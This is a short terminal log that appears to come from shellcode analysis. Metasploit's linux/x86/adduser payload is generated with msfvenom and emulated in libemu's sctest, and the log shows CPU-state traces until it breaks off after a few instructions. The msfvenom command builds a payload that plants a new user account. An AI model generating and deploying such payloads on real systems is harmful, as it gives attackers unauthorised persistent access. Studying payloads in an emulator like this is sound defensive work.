 root@kali:~/Downloads/libemu# msfvenom -p linux/x86/adduser R | sctest -vvv -Sc 100000 -G adduser.dot
override connect 100000:0
graph file adduser.dot
verbose = 3
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes
[emu 0x0x556aee2947c0 debug ] cpu state    eip=0x00417000
[emu 0x0x556aee2947c0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x556aee2947c0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x556aee2947c0 debug ] Flags:
[emu 0x0x556aee2947c0 debug ] cpu state    eip=0x00417000
[emu 0x0x556aee2947c0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x556aee2947c0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x556aee2947c0 debug ] Flags:
[emu 0x0x556aee2947c0 debug ] 31C9                            xor ecx,ecx
stepcount 1
copying vertexes
optimizing graph
vertex 0x556aee324f40
going forwards from 0x556aee324f40
copying edges for 0x556aee324f40
[emu 0x0x556aee2947c0 debug ] cpu state    eip=0x00417002
[emu 0x0x556aee2947c0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x556aee2947c0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x556aee2947c0 debug ] Flags: PF ZF